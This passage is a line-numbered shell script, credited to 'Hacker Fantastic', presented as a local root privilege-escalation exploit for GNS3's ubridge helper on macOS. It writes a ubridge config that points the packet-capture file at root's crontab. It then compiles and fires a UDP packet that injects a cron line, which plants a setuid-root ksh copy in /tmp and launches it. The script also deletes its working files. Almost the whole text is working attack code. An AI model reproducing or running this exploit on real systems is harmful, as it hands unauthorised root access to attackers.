 40 # uid=501(hackerfantastic) gid=20(staff) euid=0(root)
41 #
42 # -- Hacker Fantastic (www.myhackerhouse.com)
43 echo "[+] GNS-3 Mac OS-X local root LPE exploit 0day"
44 echo "[-] creating ubridge.ini file..."
45 cat > ubridge.ini << EOF
46 source_udp = 40000:127.0.0.1:40001
47 destination_udp = 50000:127.0.0.1:50001
48 pcap_file = "/usr/lib/cron/tabs/root"
49 EOF
50 echo "[-] Launching ubridge.."
51 /Applications/GNS3.app/Contents/Resources/ubridge &
52 echo "[-] Preparing cron script..."
53 cat > /tmp/pdk.sh << EOF
54 cp /bin/ksh /tmp/pdkhax
55 chown 0:0 /tmp/pdkhax
56 chmod 4755 /tmp/pdkhax
57 EOF
58 chmod 755 /tmp/pdk.sh
59 echo "[-] making magic packet client..."
60 cat > udphax.c << EOF
61 #include <stdio.h>
62 #include <string.h>
63 #include <stdlib.h>
64 #include <arpa/inet.h>
65 #include <sys/socket.h>
66 #include <sys/types.h>
67
68 int main(int argc, char* argv[]) {
69     struct sockaddr_in si_other, srcaddr;
70     int s, i, slen=sizeof(si_other);
71     char* pkt = "\n* * * * * /tmp/pdk.sh\n\n";
72     s=socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
73     memset((char *) &si_other, 0, sizeof(si_other));
74     si_other.sin_family = AF_INET;
75     si_other.sin_port = htons(50000);
76     inet_aton("127.0.0.1", &si_other.sin_addr);
77     srcaddr.sin_family = AF_INET;
78     srcaddr.sin_addr.s_addr = htonl(INADDR_ANY);
79     srcaddr.sin_port = htons(50001);
80     bind(s,(struct sockaddr *) &srcaddr, sizeof(srcaddr));
81     sendto(s,pkt,strlen(pkt),0,(struct sockaddr *)&si_other, slen);
82     printf("[-] packet fired\n");
83 }
84 EOF
85 gcc udphax.c -o udphax
86 ./udphax
87 echo "[-] Waiting a minute for the exploit magic..."
88 rm -rf udphax* ubridge.ini
89 pkill ubridge
90 sleep 60
91 rm -rf /tmp/pdk.sh
92 ls -al /tmp/pdkhax
93 echo "[-] Got Root?"
94 /tmp/pdkhax